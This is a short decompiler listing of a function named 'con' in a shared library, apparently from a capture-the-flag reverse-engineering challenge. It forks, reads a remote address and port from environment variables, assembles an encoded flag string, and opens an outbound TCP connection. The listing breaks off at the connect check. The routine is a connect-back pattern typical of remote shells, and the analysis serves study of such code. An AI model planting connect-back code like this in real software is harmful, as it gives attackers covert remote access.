 Decompile: con - (lib.so)
Ro
16 undefined8 local_48;
17 undefined8 local_40;
18 char *local_38;
19 char *local_30;
20 sockaddr local_28;
21 long local_10;
22
23 local_10 = *(long *)(in_FS_OFFSET + 0x28);
24 _Var1 = fork();
25 if (_Var1 == 0) {
26 local_38 = getenv("REMOTE_ADDR");
27 local_30 = getenv("REMOTE_PORT");
28 if ((local_38 == (char *)0x0) || (local_30 == (char *)0x0)) {
29 /* WARNING: Subroutine does not return */
30 exit(1);
31 }
32 iVar2 = atoi(local_30);
33 local_80 = 0x33707b6b72617053;
34 local_78 = 0x33;
35 local_70 = 0x6c5f3368745f6c;
36 local_68 = 0x6e345f3572337934;
37 local_60 = 100;
38 local_58 = 0x68745f646e31665f;
39 local_50 = 0x33;
40 local_48 = 0x6c3368357633725f;
41 local_40 = 0x7d21216c;
42 local_28.sa_family = 2;
43 local_28.sa_data._2_4_ = inet_addr(local_38);
44 local_28.sa_data._0_2_ = htons((uint16_t)iVar2);
45 iVar2 = socket(2,1,0);
46 if (iVar2 < 0) {
47 /* WARNING: Subroutine does not return */
48 exit(1);
49 }
50 iVar3 = connect(iVar2,&local_28,0x10);
51 if (iVar3 < 0) {